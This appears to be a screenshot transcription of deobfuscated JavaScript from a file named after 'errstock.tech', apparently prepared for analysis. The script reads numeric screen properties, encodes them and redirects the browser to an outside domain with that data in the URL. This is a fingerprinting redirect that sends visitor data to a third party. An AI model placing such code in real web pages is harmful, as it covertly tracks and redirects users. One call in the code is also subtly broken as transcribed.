 JS _3_errstock_tech.js > ...
1 var func_1=function(param_1){
2 var current_location=window.location; // window.location
3 return (current_location+"hgpaopfq").charAt(param_1) // current_location"hgpaopfq".charAt(param_1)
4 },
5
6 // return http://errstock.tech/hgpaopfq.charAt(param_1)
7
8 char_to_code=function(param_2){
9 var var_1=0;
10 for(var i=0; i<param_2.length; i++)
11 var_1=var_1+param_2.charCode(i);
12 return var_1^69;
13 };
14
15 riscjkfxzc=window.screen;
16
17 hwlkrs="";
18 for(var char in riscjkfxzc){
19 if(riscjkfxzc[char]===parseFloat(riscjkfxzc[char]))
20 hwlkrs+=char_to_code(char)*riscjkfxzc[char]+"{";
21 }
22
23 window.location="http://2878d6fj42e1i09x.wentpi.com/"+hwlkrs;
24